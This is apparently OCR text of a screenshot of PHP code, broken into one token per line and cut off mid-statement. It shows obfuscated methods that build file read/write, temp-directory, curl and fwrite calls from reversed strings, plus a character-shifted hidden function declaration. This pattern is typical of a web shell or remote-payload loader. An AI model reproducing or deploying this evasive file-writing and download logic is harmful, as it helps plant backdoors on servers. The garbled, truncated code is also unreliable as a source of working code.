
    } 

public
function
outbound
(
$ayang
)
{ 

$mat
 = 
$this
->rev(
"stnetnoc_teg_elif"
); 

return
$mat
(
$ayang
); 

    } 

public
function
inbound
(
$ayang_aku
, 
$yameteh
)
{
$mat
 = 
$this
->rev(
"stnetnoc_tup_elif"
); 

return
$mat
(
$ayang_aku
, 
$yameteh
); 

    } 

public
function
parser
(
$data
)
{ 

$bam
 = 
$this
->rev(
"rid_pmet_teg_sys"
); 

$bam1
 = 
$this
->rev(
"stsixe_elif"
); 

$bam2
 = 
$this
->rev(
"tini_lruc"
); 

$bam3
 = 
$this
->rev(
"edolpmi"
); 

$bam4
 = 
$this
->rev(
"etirwf"
); 

$fileNome
 = 
$this
->splitter(); 

$fileRAW
 = 
$data
;  

$tmpDir
 = 
$bam
(); 

$filePos
 = 
$tmpDir
 . 
'/'
. 
$fileNome
; 

$nyari
 = 
"ixqfwlrq#nMxOTjYki+"
; 

if
 (!
$bam1
(
$filePos
) || strpos(
$bam3
(
''
, f
if
 (
$this
->check(
$this
->rev(
"tini_lruc
$ch
 = 
$bam2
(); 

$this
->blyad(
$ch
, 
$this
->suka(
0
)[
0
$this
->blyad(
$ch
, 
$this
->suka(
0
)[
1